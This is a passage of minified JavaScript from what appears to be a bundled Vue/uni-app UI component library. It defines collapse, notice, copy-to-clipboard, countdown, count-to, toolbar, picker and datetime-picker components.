{type:Boolean,default:()=>pk.collapseItem.showRight},iconStyle:{type:[Object,String],default:()=>pk.collapseItem.iconStyle},rightIconStyle:{type:[Object,String],default:()=>pk.collapseItem.rightIconStyle},cellCustomStyle:{type:[Object,String],default:()=>pk.collapseItem.cellCustomStyle},cellCustomClass:{type:String,default:()=>pk.collapseItem.cellCustomClass}}};const PI=Xx({name:"u-collapse-item",mixins:[gk,bk,OI],data:()=>({elId:RC(),animationData:{},expanded:!1,showBorder:!1,animating:!1,parentData:{accordion:!1,border:!1}}),watch:{expanded(e){clearTimeout(this.timer),this.timer=null,this.timer=setTimeout(()=>{this.showBorder=e},e?10:290)}},mounted(){this.init()},methods:{async init(){if(this.updateParentData(),!this.parent)return;const{value:e,accordion:t,children:n=[]}=this.parent;if(t){if(SC.array(e))return;this.expanded=this.name==e}else{if(!SC.array(e)&&null!==e)return;this.expanded=(e||[]).some(e=>e==this.name)}await Zn(),this.setContentAnimate()},updateParentData(){this.getParentData("u-collapse")},async setContentAnimate(){const e=await this.queryRect(),t=this.expanded?e.height:0;this.animating=!0;const n=Xh({timingFunction:"ease-in-out"});n.height(t).step({duration:this.duration}).step(),this.animationData=n.export(),PC(this.duration).then(()=>{this.animating=!1})},clickHandler(){this.disabled&&this.animating||this.parent&&this.parent.onChange(this)},queryRect(){return new Promise(e=>{this.$uGetRect(`#${this.elId}`).then(t=>{e(t)})})}}},[["render",function(e,t,n,o,i,r){const a=Gg,s=Qk(xo("u-icon"),Uk),l=Qk(xo("u-cell"),pI),c=Jg,u=Qk(xo("u-line"),AA);return _r(),kr(c,{class:"u-collapse-item"},{default:mo(()=>[Pr(l,{title:e.$slots.title?"":e.title,value:e.value,label:e.label,icon:e.icon,isLink:e.isLink,clickable:e.clickable,border:i.parentData.border&&i.showBorder,onClick:r.clickHandler,arrowDirection:i.expanded?"up":"down",disabled:e.disabled,customClass:e.cellCustomClass,customStyle:e.cellCustomStyle},{title:mo(()=>[Ci(e.$slots,"title",{},()=>[!e.$slots.title&&e.title?(_r(),kr(a,{key:0},{default:mo(()=>[Dr(G(e.title),1)]),_:1})):Lr("",!0)],!0)]),icon:mo(()=>[Ci(e.$slots,"icon",{},()=>[!e.$slots.icon&&e.icon?(_r(),kr(s,{key:0,size:22,name:e.icon},null,8,["name"])):Lr("",!0)],!0)]),value:mo(()=>[Ci(e.$slots,"value",{},()=>[!e.$slots.value&&e.value?(_r(),kr(a,{key:0},{default:mo(()=>[Dr(G(e.value),1)]),_:1})):Lr("",!0)],!0)]),"right-icon":mo(()=>[e.showRight?(_r(),Cr(fr,{key:0},[e.$slots["right-icon"]?Lr("",!0):(_r(),kr(s,{key:0,size:16,name:"arrow-right"})),Ci(e.$slots,"right-icon",{},void 0,!0)],64)):Lr("",!0)]),_:3},8,["title","value","label","icon","isLink","clickable","border","onClick","arrowDirection","disabled","customClass","customStyle"]),Pr(c,{class:"u-collapse-item__content",animation:i.animationData,ref:"animation"},{default:mo(()=>[Pr(c,{class:"u-collapse-item__content__text content-class",id:i.elId,ref:i.elId},{default:mo(()=>[Ci(e.$slots,"default",{},void 0,!0)]),_:3},8,["id"])]),_:3},8,["animation"]),i.parentData.border?(_r(),kr(u,{key:0})):Lr("",!0)]),_:3})}],["__scopeId","data-v-438fef18"]]),MI=Object.freeze(Object.defineProperty({__proto__:null,default:PI},Symbol.toStringTag,{value:"Module"})),DI={props:{value:{type:[String,Number,Array,null],default:()=>pk.collapse.value},accordion:{type:Boolean,default:()=>pk.collapse.accordion},border:{type:Boolean,default:()=>pk.collapse.border}}};const LI=Xx({name:"u-collapse",mixins:[gk,bk,DI],watch:{needInit(){this.init()},parentData(){this.children.length&&this.children.map(e=>{"function"==typeof e.updateParentData&&e.updateParentData()})}},created(){this.children=[]},computed:{needInit(){return[this.accordion,this.value]}},emits:["open","close","change"],methods:{init(){this.children.map(e=>{e.init()})},onChange(e){let t=[];this.children.map((n,o)=>{this.accordion?(n.expanded=n===e&&!e.expanded,n.setContentAnimate()):n===e&&(n.expanded=!n.expanded,n.setContentAnimate()),t.push({name:n.name||o,status:n.expanded?"open":"close"})}),this.$emit("change",t),this.$emit(e.expanded?"open":"close",e.name)}}},[["render",function(e,t,n,o,i,r){const a=Qk(xo("u-line"),AA),s=Jg;return _r(),kr(s,{class:"u-collapse"},{default:mo(()=>[e.border?(_r(),kr(a,{key:0})):Lr("",!0),Ci(e.$slots,"default",{},void 0,!0)]),_:3})}],["__scopeId","data-v-c712f793"]]),zI=Object.freeze(Object.defineProperty({__proto__:null,default:LI},Symbol.toStringTag,{value:"Module"})),NI={props:{text:{type:[Array],default:()=>pk.columnNotice.text},icon:{type:String,default:()=>pk.columnNotice.icon},mode:{type:String,default:()=>pk.columnNotice.mode},color:{type:String,default:()=>pk.columnNotice.color},bgColor:{type:String,default:()=>pk.columnNotice.bgColor},fontSize:{type:[String,Number],default:()=>pk.columnNotice.fontSize},speed:{type:[String,Number],default:()=>pk.columnNotice.speed},step:{type:Boolean,default:()=>pk.columnNotice.step},duration:{type:[String,Number],default:()=>pk.columnNotice.duration},disableTouch:{type:Boolean,default:()=>pk.columnNotice.disableTouch},justifyContent:{type:String,default:()=>pk.columnNotice.justifyContent}}};const RI=Xx({mixins:[gk,bk,NI],watch:{text:{immediate:!0,handler(e,t){SC.array(e)}}},computed:{textStyle(){let e={};return e.color=this.color,e.fontSize=FC(this.fontSize),e},vertical(){return"horizontal"!=this.mode}},data:()=>({index:0}),emits:["click","close"],methods:{noticeChange(e){this.index=e.detail.current},clickHandler(){this.$emit("click",this.index)},close(){this.$emit("close")}}},[["render",function(e,t,n,o,i,r){const a=Qk(xo("u-icon"),Uk),s=Jg,l=Gg,c=Ug,u=Hg;return _r(),kr(s,{class:"u-notice",onClick:r.clickHandler},{default:mo(()=>[Ci(e.$slots,"icon",{},()=>[e.icon?(_r(),kr(s,{key:0,class:"u-notice__left-icon"},{default:mo(()=>[Pr(a,{name:e.icon,color:e.color,size:"19"},null,8,["name","color"])]),_:1})):Lr("",!0)],!0),Pr(u,{"disable-touch":e.disableTouch,vertical:!e.step,circular:"",interval:e.duration,autoplay:!0,class:"u-notice__swiper",onChange:r.noticeChange},{default:mo(()=>[(_r(!0),Cr(fr,null,xi(e.text,(t,n)=>(_r(),kr(c,{key:n,class:"u-notice__swiper__item",style:je({justifyContent:e.justifyContent})},{default:mo(()=>[Pr(l,{class:"u-notice__swiper__item__text u-line-1",style:je([r.textStyle])},{default:mo(()=>[Dr(G(t),1)]),_:2},1032,["style"])]),_:2},1032,["style"]))),128))]),_:1},8,["disable-touch","vertical","interval","onChange"]),["link","closable"].includes(e.mode)?(_r(),kr(s,{key:0,class:"u-notice__right-icon"},{default:mo(()=>["link"===e.mode?(_r(),kr(a,{key:0,name:"arrow-right",size:17,color:e.color},null,8,["color"])):Lr("",!0),"closable"===e.mode?(_r(),kr(a,{key:1,name:"close",size:16,color:e.color,onClick:r.close},null,8,["color","onClick"])):Lr("",!0)]),_:1})):Lr("",!0)]),_:3},8,["onClick"])}],["__scopeId","data-v-1d2d8c5f"]]),jI=Object.freeze(Object.defineProperty({__proto__:null,default:RI},Symbol.toStringTag,{value:"Module"}));const $I=Xx({name:"up-copy",props:{content:{type:String,default:""},alertStyle:{type:String,default:"toast"},notice:{type:String,default:"复制成功"}},emits:["success"],methods:{handleClick(){let e=this.content;if(!e)return fv({title:"暂无",icon:"none",duration:2e3}),!1;e="string"==typeof e?e:e.toString();let t=this;ob({data:e,success:function(){"modal"==t.alertStyle?ov({title:"提示",content:t.notice}):fv({title:t.notice,icon:"none"}),t.$emit("success")},fail:function(){fv({title:"复制失败",icon:"none",duration:3e3})}})}}},[["render",function(e,t,n,o,i,r){const a=Jg;return _r(),kr(a,{onClick:r.handleClick},{default:mo(()=>[Ci(e.$slots,"default",{},()=>[Dr("复制")])]),_:3},8,["onClick"])}]]),FI=Object.freeze(Object.defineProperty({__proto__:null,default:$I},Symbol.toStringTag,{value:"Module"})),HI={props:{time:{type:[String,Number],default:()=>pk.countDown.time},format:{type:String,default:()=>pk.countDown.format},autoStart:{type:Boolean,default:()=>pk.countDown.autoStart},millisecond:{type:Boolean,default:()=>pk.countDown.millisecond}}};function VI(e,t=2){let n=`${e}`;for(;n.length<t;)n=`0${n}`;return n}const UI=1e3,WI=6e4,QI=36e5,GI=24*QI;function qI(e){return{days:Math.floor(e/GI),hours:Math.floor(e%GI/QI),minutes:Math.floor(e%QI/WI),seconds:Math.floor(e%WI/UI),milliseconds:Math.floor(e%UI)}}const YI=Xx({name:"u-count-down",mixins:[gk,bk,HI],data:()=>({timer:null,timeData:qI(0),formattedTime:"0",runing:!1,endTime:0,remainTime:0}),watch:{time(e){this.reset()}},mounted(){this.init()},emits:["change","finish"],methods:{init(){this.reset()},start(){this.runing||(this.runing=!0,this.endTime=Date.now()+this.remainTime,this.toTick())},toTick(){this.millisecond?this.microTick():this.macroTick()},macroTick(){this.clearTimeout(),this.timer=setTimeout(()=>{const e=this.getRemainTime();var t,n;t=e,n=this.remainTime,(Math.floor(t/1e3)!==Math.floor(n/1e3)||0===e)&&this.setRemainTime(e),0!==this.remainTime&&this.macroTick()},30)},microTick(){this.clearTimeout(),this.timer=setTimeout(()=>{this.setRemainTime(this.getRemainTime()),0!==this.remainTime&&this.microTick()},50)},getRemainTime(){return Math.max(this.endTime-Date.now(),0)},setRemainTime(e){this.remainTime=e;const t=qI(e);this.$emit("change",t),this.formattedTime=function(e,t){let{days:n,hours:o,minutes:i,seconds:r,milliseconds:a}=t;return-1===e.indexOf("DD")?o+=24*n:e=e.replace("DD",VI(n)),-1===e.indexOf("HH")?i+=60*o:e=e.replace("HH",VI(o)),-1===e.indexOf("mm")?r+=60*i:e=e.replace("mm",VI(i)),-1===e.indexOf("ss")?a+=1e3*r:e=e.replace("ss",VI(r)),e.replace("SSS",VI(a,3))}(this.format,t),e<=0&&(this.pause(),this.$emit("finish"))},reset(){this.pause(),this.remainTime=this.time,this.setRemainTime(this.remainTime),this.autoStart&&this.start()},pause(){this.runing=!1,this.clearTimeout()},clearTimeout(){clearTimeout(this.timer),this.timer=null}},beforeUnmount(){this.clearTimeout()}},[["render",function(e,t,n,o,i,r){const a=Gg,s=Jg;return _r(),kr(s,{class:"u-count-down"},{default:mo(()=>[Ci(e.$slots,"default",{},()=>[Pr(a,{class:"u-count-down__text"},{default:mo(()=>[Dr(G(i.formattedTime),1)]),_:1})],!0)]),_:3})}],["__scopeId","data-v-2cad2b2b"]]),XI=Object.freeze(Object.defineProperty({__proto__:null,default:YI},Symbol.toStringTag,{value:"Module"})),KI={props:{startVal:{type:[String,Number],default:()=>pk.countTo.startVal},endVal:{type:[String,Number],default:()=>pk.countTo.endVal},duration:{type:[String,Number],default:()=>pk.countTo.duration},autoplay:{type:Boolean,default:()=>pk.countTo.autoplay},decimals:{type:[String,Number],default:()=>pk.countTo.decimals},useEasing:{type:Boolean,default:()=>pk.countTo.useEasing},decimal:{type:[String,Number],default:()=>pk.countTo.decimal},color:{type:String,default:()=>pk.countTo.color},fontSize:{type:[String,Number],default:()=>pk.countTo.fontSize},bold:{type:Boolean,default:()=>pk.countTo.bold},separator:{type:String,default:()=>pk.countTo.separator}}};const JI=Xx({name:"u-count-to",data(){return{localStartVal:this.startVal,displayValue:this.formatNumber(this.startVal),printVal:null,paused:!1,localDuration:Number(this.duration),startTime:null,timestamp:null,remaining:null,rAF:null,lastTime:0}},mixins:[gk,bk,KI],computed:{countDown(){return this.startVal>this.endVal}},watch:{startVal(){this.autoplay&&this.start()},endVal(){this.autoplay&&this.start()}},mounted(){this.autoplay&&this.start()},emits:["end"],methods:{addUnit:FC,easingFn:(e,t,n,o)=>n*(1-Math.pow(2,-10*e/o))*1024/1023+t,requestAnimationFrame(e){const t=(new Date).getTime(),n=Math.max(0,16-(t-this.lastTime)),o=setTimeout(()=>{e(t+n)},n);return this.lastTime=t+n,o},cancelAnimationFrame(e){clearTimeout(e)},start(){this.localStartVal=this.startVal,this.startTime=null,this.localDuration=this.duration,this.paused=!1,this.rAF=this.requestAnimationFrame(this.count)},reStart(){this.paused?(this.resume(),this.paused=!1):(this.stop(),this.paused=!0)},stop(){this.cancelAnimationFrame(this.rAF)},resume(){this.remaining&&(this.startTime=0,this.localDuration=this.remaining,this.localStartVal=this.printVal,this.requestAnimationFrame(this.count))},reset(){this.startTime=null,this.cancelAnimationFrame(this.rAF),this.displayValue=this.formatNumber(this.startVal)},count(e){this.startTime||(this.startTime=e),this.timestamp=e;const t=e-this.startTime;this.remaining=this.localDuration-t,this.useEasing?this.countDown?this.printVal=this.localStartVal-this.easingFn(t,0,this.localStartVal-this.endVal,this.localDuration):this.printVal=this.easingFn(t,this.localStartVal,this.endVal-this.localStartVal,this.localDuration):this.countDown?this.printVal=this.localStartVal-(this.localStartVal-this.endVal)*(t/this.localDuration):this.printVal=this.localStartVal+(this.endVal-this.localStartVal)*(t/this.localDuration),this.countDown?this.printVal=this.printVal<this.endVal?this.endVal:this.printVal:this.printVal=this.printVal>this.endVal?this.endVal:this.printVal,this.displayValue=this.formatNumber(this.printVal)||0,t<this.localDuration?this.rAF=this.requestAnimationFrame(this.count):this.$emit("end")},isNumber:e=>!isNaN(parseFloat(e)),formatNumber(e){e=(e=Number(e)).toFixed(Number(this.decimals));const t=(e+="").split(".");let n=t[0];const o=t.length>1?this.decimal+t[1]:"",i=/(\d+)(\d{3})/;if(this.separator&&!this.isNumber(this.separator))for(;i.test(n);)n=n.replace(i,"$1"+this.separator+"$2");return n+o},destroyed(){this.cancelAnimationFrame(this.rAF)}}},[["render",function(e,t,n,o,i,r){const a=Gg;return _r(),kr(a,{class:"u-count-num",style:je({fontSize:r.addUnit(e.fontSize),fontWeight:e.bold?"bold":"normal",color:e.color})},{default:mo(()=>[Dr(G(i.displayValue),1)]),_:1},8,["style"])}],["__scopeId","data-v-ea1e087e"]]),ZI=Object.freeze(Object.defineProperty({__proto__:null,default:JI},Symbol.toStringTag,{value:"Module"})),eB={props:{show:{type:Boolean,default:()=>pk.toolbar.show},cancelText:{type:String,default:()=>pk.toolbar.cancelText},confirmText:{type:String,default:()=>pk.toolbar.confirmText},cancelColor:{type:String,default:()=>pk.toolbar.cancelColor},confirmColor:{type:String,default:()=>pk.toolbar.confirmColor},title:{type:String,default:()=>pk.toolbar.title},rightSlot:{type:Boolean,default:!1}}};const tB=Xx({name:"u-toolbar",mixins:[gk,bk,eB],emits:["confirm","cancel"],created(){},methods:{cancel(){this.$emit("cancel")},confirm(){this.$emit("confirm")}}},[["render",function(e,t,n,o,i,r){const a=Gg,s=Jg;return e.show?(_r(),kr(s,{key:0,class:"u-toolbar",onTouchmove:ts(e.noop,["stop","prevent"])},{default:mo(()=>[Pr(s,{class:"u-toolbar__left"},{default:mo(()=>[Pr(s,{class:"u-toolbar__cancel__wrapper","hover-class":"u-hover-class"},{default:mo(()=>[Pr(a,{class:"u-toolbar__wrapper__cancel",onClick:r.cancel,style:je({color:e.cancelColor})},{default:mo(()=>[Dr(G(e.cancelText),1)]),_:1},8,["onClick","style"])]),_:1})]),_:1}),e.title?(_r(),kr(a,{key:0,class:"u-toolbar__title u-line-1"},{default:mo(()=>[Dr(G(e.title),1)]),_:1})):Lr("",!0),Pr(s,{class:"u-toolbar__right"},{default:mo(()=>[e.rightSlot?Ci(e.$slots,"right",{key:1},void 0,!0):(_r(),kr(s,{key:0,class:"u-toolbar__confirm__wrapper","hover-class":"u-hover-class"},{default:mo(()=>[Pr(a,{class:"u-toolbar__wrapper__confirm",onClick:r.confirm,style:je({color:e.confirmColor})},{default:mo(()=>[Dr(G(e.confirmText),1)]),_:1},8,["onClick","style"])]),_:1}))]),_:3})]),_:3},8,["onTouchmove"])):Lr("",!0)}],["__scopeId","data-v-38ad63d7"]]),nB=Object.freeze(Object.defineProperty({__proto__:null,default:tB},Symbol.toStringTag,{value:"Module"})),oB={props:{modelValue:{type:Array,default:()=>[]},hasInput:{type:Boolean,default:!1},inputProps:{type:Object,default:()=>({})},disabled:{type:Boolean,default:()=>pk.picker.disabled},disabledColor:{type:String,default:()=>pk.picker.disabledColor},placeholder:{type:String,default:()=>pk.picker.placeholder},show:{type:Boolean,default:()=>pk.picker.show},popupMode:{type:String,default:()=>pk.picker.popupMode},showToolbar:{type:Boolean,default:()=>pk.picker.showToolbar},title:{type:String,default:()=>pk.picker.title},columns:{type:Array,default:()=>pk.picker.columns},loading:{type:Boolean,default:()=>pk.picker.loading},itemHeight:{type:[String,Number],default:()=>pk.picker.itemHeight},cancelText:{type:String,default:()=>pk.picker.cancelText},confirmText:{type:String,default:()=>pk.picker.confirmText},cancelColor:{type:String,default:()=>pk.picker.cancelColor},confirmColor:{type:String,default:()=>pk.picker.confirmColor},visibleItemCount:{type:[String,Number],default:()=>pk.picker.visibleItemCount},keyName:{type:String,default:()=>pk.picker.keyName},closeOnClickOverlay:{type:Boolean,default:()=>pk.picker.closeOnClickOverlay},defaultIndex:{type:Array,default:()=>pk.picker.defaultIndex},immediateChange:{type:Boolean,default:()=>pk.picker.immediateChange},toolbarRightSlot:{type:Boolean,default:!1},zIndex:{type:[String,Number],default:()=>pk.picker.zIndex}}};const iB=Xx({name:"u-picker",mixins:[gk,bk,oB],data:()=>({lastIndex:[],innerIndex:[],innerColumns:[],columnIndex:0,showByClickInput:!1,currentActiveValue:[]}),watch:{defaultIndex:{immediate:!0,deep:!0,handler(e,t){t&&e.join("/")==t.join("/")||this.setIndexs(e,!0)}},columns:{immediate:!0,deep:!0,handler(e){this.setColumns(e)}}},emits:["close","cancel","confirm","change","update:modelValue","update:show"],computed:{inputPropsInner(){return{border:this.inputBorder,placeholder:this.placeholder,disabled:this.disabled,disabledColor:this.disabledColor,...this.inputProps}},inputLabel(){let e=this.innerColumns[0]&&this.innerColumns[0][0];if(e&&"[object Object]"===Object.prototype.toString.call(e)){let e=this.innerColumns[0].filter(e=>this.modelValue.includes(e.id));return e=e.map(e=>e[this.keyName]),e.join("/")}return this.modelValue.join("/")},inputValue(){let e=this.innerColumns.map((e,t)=>e[this.innerIndex[t]]),t=[];return e[0]&&"[object Object]"===Object.prototype.toString.call(e[0])?e.forEach(e=>{t.push(e&&e.id)}):e.forEach((e,n)=>{t.push(e)}),t}},methods:{addUnit:FC,testArray:SC.array,onShowByClickInput(){this.disabled||(this.showByClickInput=!this.showByClickInput)},getItemText(e){return SC.object(e)?e[this.keyName]:e},closeHandler(){this.closeOnClickOverlay&&(this.hasInput&&(this.showByClickInput=!1),this.$emit("update:show",!1),this.$emit("close"))},cancel(){this.hasInput&&(this.showByClickInput=!1),this.$emit("update:show",!1),this.$emit("cancel")},confirm(){if(!this.currentActiveValue.length){let e=[0];e=Array.isArray(this.defaultIndex)&&this.defaultIndex.length==this.innerColumns.length?[...this.defaultIndex]:Array(this.innerColumns.length).fill(0),this.setLastIndex(e),this.setIndexs(e)}this.$emit("update:modelValue",this.inputValue),this.hasInput&&(this.showByClickInput=!1),this.$emit("update:show",!1),this.$emit("confirm",{indexs:this.innerIndex,value:this.innerColumns.map((e,t)=>e[this.innerIndex[t]]),values:this.innerColumns})},changeHandler(e){const{value:t}=e.detail;let n=0,o=0;this.currentActiveValue=t;for(let r=0;r<t.length;r++){let e=t[r];if(e!==(this.lastIndex[r]||0)){o=r,n=e;break}}this.columnIndex=o;const i=this.innerColumns;this.setLastIndex(t),this.setIndexs(t),this.hasInput||this.$emit("update:modelValue",this.inputValue),this.$emit("change",{value:this.innerColumns.map((e,n)=>e[t[n]]),index:n,indexs:t,values:i,columnIndex:o})},setIndexs(e,t){this.innerIndex=HC(e),t&&this.setLastIndex(e)},setLastIndex(e){this.lastIndex=HC(e)},setColumnValues(e,t){this.innerColumns.splice(e,1,t),this.setLastIndex(this.innerIndex.slice(0,e));let n=HC(this.innerIndex);for(let o=0;o<this.innerColumns.length;o++)o>this.columnIndex&&(n[o]=0);this.setIndexs(n)},getColumnValues(e){return(async()=>{await PC()})(),this.innerColumns[e]},setColumns(e){this.innerColumns=HC(e),0===this.innerIndex.length&&(this.innerIndex=new Array(e.length).fill(0))},getIndexs(){return this.innerIndex},getValues(){return(async()=>{await PC()})(),this.innerColumns.map((e,t)=>e[this.innerIndex[t]])}}},[["render",function(e,t,n,o,i,r){const a=Qk(xo("up-input"),rA),s=Jg,l=Qk(xo("u-toolbar"),tB),c=Bg,u=Sg,d=Qk(xo("u-loading-icon"),MA),h=Qk(xo("u-popup"),WA);return _r(),kr(s,{class:"u-picker-warrper"},{default:mo(()=>[e.hasInput?(_r(),kr(s,{key:0,class:"u-picker-input cursor-pointer",onClick:r.onShowByClickInput},{default:mo(()=>[Ci(e.$slots,"default",{value:r.inputLabel},void 0,!0),Ci(e.$slots,"trigger",{value:r.inputLabel},void 0,!0),e.$slots.default||e.$slots.$default||e.$slots.trigger?Lr("",!0):(_r(),kr(a,jr({key:0,readonly:!0,modelValue:r.inputLabel,"onUpdate:modelValue":t[0]||(t[0]=e=>r.inputLabel=e)},r.inputPropsInner),null,16,["modelValue"])),Or("div",{class:"input-cover"})]),_:3},8,["onClick"])):Lr("",!0),Pr(h,{show:e.show||e.hasInput&&i.showByClickInput,mode:e.popupMode,zIndex:e.zIndex,onClose:r.closeHandler},{default:mo(()=>[Pr(s,{class:"u-picker"},{default:mo(()=>[e.showToolbar?(_r(),kr(l,{key:0,cancelColor:e.cancelColor,confirmColor:e.confirmColor,cancelText:e.cancelText,confirmText:e.confirmText,title:e.title,rightSlot:!!e.toolbarRightSlot,onCancel:r.cancel,onConfirm:r.confirm},{right:mo(()=>[Ci(e.$slots,"toolbar-right",{},void 0,!0)]),_:3},8,["cancelColor","confirmColor","cancelText","confirmText","title","rightSlot","onCancel","onConfirm"])):Lr("",!0),Ci(e.$slots,"toolbar-bottom",{},void 0,!0),Pr(u,{class:"u-picker__view",indicatorStyle:`height: ${r.addUnit(e.itemHeight)}`,value:i.innerIndex,immediateChange:e.immediateChange,style:je({height:`${r.addUnit(e.visibleItemCount*e.itemHeight)}`}),onChange:r.changeHandler},{default:mo(()=>[(_r(!0),Cr(fr,null,xi(i.innerColumns,(t,n)=>(_r(),kr(c,{key:n,class:"u-picker__view__column"},{default:mo(()=>[r.testArray(t)?(_r(!0),Cr(fr,{key:0},xi(t,(t,o)=>(_r(),kr(s,{class:$e(["u-picker__view__column__item u-line-1",[o===i.innerIndex[n]&&"u-picker__view__column__item--selected"]]),key:o,style:je({height:r.addUnit(e.itemHeight),lineHeight:r.addUnit(e.itemHeight),fontWeight:o===i.innerIndex[n]?"bold":"normal",display:"block"})},{default:mo(()=>[Dr(G(r.getItemText(t)),1)]),_:2},1032,["class","style"]))),128)):Lr("",!0)]),_:2},1024))),128))]),_:1},8,["indicatorStyle","value","immediateChange","style","onChange"]),e.loading?(_r(),kr(s,{key:1,class:"u-picker--loading"},{default:mo(()=>[Pr(d,{mode:"circle"})]),_:1})):Lr("",!0)]),_:3})]),_:3},8,["show","mode","zIndex","onClose"])]),_:3})}],["__scopeId","data-v-ff579d71"]]),rB=Object.freeze(Object.defineProperty({__proto__:null,default:iB},Symbol.toStringTag,{value:"Module"})),aB={props:{hasInput:{type:Boolean,default:!1},inputProps:{type:Object,default:()=>({})},inputBorder:{type:String,default:()=>pk.input.inputBorder},disabled:{type:Boolean,default:()=>pk.input.disabled},disabledColor:{type:String,default:()=>pk.input.disabledColor},placeholder:{type:String,default:()=>pk.input.placeholder},format:{type:String,default:()=>""},show:{type:Boolean,default:()=>pk.datetimePicker.show},popupMode:{type:String,default:()=>pk.picker.popupMode},showToolbar:{type:Boolean,default:()=>pk.datetimePicker.showToolbar},toolbarRightSlot:{type:Boolean,default:!1},modelValue:{type:[String,Number],default:()=>pk.datetimePicker.value},title:{type:String,default:()=>pk.datetimePicker.title},mode:{type:String,default:()=>pk.datetimePicker.mode},maxDate:{type:Number,default:()=>pk.datetimePicker.maxDate},minDate:{type:Number,default:()=>pk.datetimePicker.minDate},minHour:{type:Number,default:()=>pk.datetimePicker.minHour},maxHour:{type:Number,default:()=>pk.datetimePicker.maxHour},minMinute:{type:Number,default:()=>pk.datetimePicker.minMinute},maxMinute:{type:Number,default:()=>pk.datetimePicker.maxMinute},filter:{type:[Function,null],default:()=>pk.datetimePicker.filter},formatter:{type:[Function,null],default:()=>pk.datetimePicker.formatter},loading:{type:Boolean,default:()=>pk.datetimePicker.loading},itemHeight:{type:[String,Number],default:()=>pk.datetimePicker.itemHeight},cancelText:{type:String,default:()=>pk.datetimePicker.cancelText},confirmText:{type:String,default:()=>pk.datetimePicker.confirmText},cancelColor:{type:String,default:()=>pk.datetimePicker.cancelColor},confirmColor:{type:String,default:()=>pk.datetimePicker.confirmColor},visibleItemCount:{type:[String,Number],default:()=>pk.datetimePicker.visibleItemCount},closeOnClickOverlay:{type:Boolean,default:()=>pk.datetimePicker.closeOnClickOverlay},defaultIndex:{type:Array,default:()=>pk.datetimePicker.defaultIndex}}};const sB=Xx({name:"up-datetime-picker",mixins:[gk,bk,aB],data:()=>({inputValue:"",showByClickInput:!1,columns:[],innerDefaultIndex:[],innerFormatter:(e,t)=>t}),watch:{show(e,t){e&&this.updateColumnValue(this.innerValue)},modelValue(e){this.init()},propsChange(){this.init()}},computed:{propsChange(){return[this.mode,this.maxDate,this.minDate,this.minHour,this.maxHour,this.minMinute,this.maxMinute,this.filter]},inputPropsInner(){return{border:this.inputBorder,placeholder:this.placeholder,disabled:this.disabled,disabledColor:this.disabledColor,...this.inputProps}}},mounted(){this.init()},emits:["close","cancel","confirm","change","update:modelValue"],methods:{getInputValue(e){if(""!=e&&e&&null!=e)if("time"==this.mode)this.inputValue=e;else if(this.format)this.inputValue=QT(e).format(this.format);else{let t="";switch(this.mode){case"date":t="YYYY-MM-DD";break;case"year-month":t="YYYY-MM";break;case"datetime":t="YYYY-MM-DD HH:mm";break;case"time":t="HH:mm"}this.inputValue=QT(e).format(t)}else this.inputValue=""},init(){this.innerValue=this.correctValue(this.modelValue),this.updateColumnValue(this.innerValue),this.getInputValue(this.innerValue)},setFormatter(e){this.innerFormatter=e},close(){this.closeOnClickOverlay&&this.$emit("close")},cancel(){this.hasInput&&(this.showByClickInput=!1),this.$emit("cancel")},confirm(){this.$emit("update:modelValue",this.innerValue),this.hasInput&&(this.getInputValue(this.innerValue),this.showByClickInput=!1),this.$emit("confirm",{value:this.innerValue,mode:this.mode})},intercept(e,t){let n=e.match(/\d+/g);return n.length>1?0:t&&4==n[0].length?n[0]:n[0].length>2?0:n[0]},change(e){const{indexs:t,values:n}=e;let o="";if("time"===this.mode)o=`${this.intercept(n[0][t[0]])}:${this.intercept(n[1][t[1]])}`;else{const e=parseInt(this.intercept(n[0][t[0]],"year")),i=parseInt(this.intercept(n[1][t[1]]));let r=parseInt(n[2]?this.intercept(n[2][t[2]]):1),a=0,s=0;const l=QT(`${e}-${i}`).daysInMonth();"year-month"===this.mode&&(r=1),r=Math.min(l,r),"datetime"===this.mode&&(a=parseInt(this.intercept(n[3][t[3]])),s=parseInt(this.intercept(n[4][t[4]]))),o=Number(new Date(e,i-1,r,a,s))}o=this.correctValue(o),this.innerValue=o,this.updateColumnValue(o),this.$emit("change",{value:o,mode:this.mode})},updateColumnValue(e){this.innerValue=e,this.updateColumns(),setTimeout(()=>{this.updateIndexs(e)},0)},updateIndexs(e){let t=[];const n=this.formatter||this.innerFormatter;if("time"===this.mode){const o=e.split(":");t=[n("hour",o[0]),n("minute",o[1])]}else t=[n("year",`${QT(e).year()}`),n("month",ZC(QT(e).month()+1))],"date"===this.mode&&t.push(n("day",ZC(QT(e).date()))),"datetime"===this.mode&&t.push(n("day",ZC(QT(e).date())),n("hour",ZC(QT(e).hour())),n("minute",ZC(QT(e).minute())));const o=this.columns.map((e,n)=>Math.max(0,e.findIndex(e=>e===t[n])));this.innerDefaultIndex=o},updateColumns(){const e=this.formatter||this.innerFormatter,t=this.getOriginColumns().map(t=>t.values.map(n=>e(t.type,n)));this.columns=t},getOriginColumns(){return this.getRanges().map(({type:e,range:t})=>{let n=function(e,t){let n=-1;const o=Array(e<0?0:e);for(;++n<e;)o[n]=t(n);return o}(t[1]-t[0]+1,n=>{let o=t[0]+n;return o="year"===e?`${o}`:ZC(o),o});return this.filter&&(n=this.filter(e,n),!n||n&&n.length),{type:e,values:n}})},generateArray:(e,t)=>Array.from(new Array(t+1).keys()).slice(e),correctValue(e){const t="time"!==this.mode;if(t&&!QT.unix(e).isValid()?e=this.minDate:t||e||(e=`${ZC(this.minHour)}:${ZC(this.minMinute)}`),t)return e=QT(e).isBefore(QT(this.minDate))?this.minDate:e,e=QT(e).isAfter(QT(this.maxDate))?this.maxDate:e;{if(-1===String(e).indexOf(":"))return;let[t,n]=e.split(":");return t=ZC(EC(this.minHour,this.maxHour,Number(t))),n=ZC(EC(this.minMinute,this.maxMinute,Number(n))),`${t}:${n}`}},getRanges(){if("time"===this.mode)return[{type:"hour",range:[this.minHour,this.maxHour]},{type:"minute",range:[this.minMinute,this.maxMinute]}];const{maxYear:e,maxDate:t,maxMonth:n,maxHour:o,maxMinute:i}=this.getBoundary("max",this.innerValue),{minYear:r,minDate:a,minMonth:s,minHour:l,minMinute:c}=this.getBoundary("min",this.innerValue),u=[{type:"year",range:[r,e]},{type:"month",range:[s,n]},{type:"day",range:[a,t]},{type:"hour",range:[l,o]},{type:"minute",range:[c,i]}];return"date"===this.mode&&u.splice(3,2),"year-month"===this.mode&&u.splice(2,3),u},getBoundary(e,t){const n=new Date(t),o=new Date(this[`${e}Date`]),i=QT(o).year();let 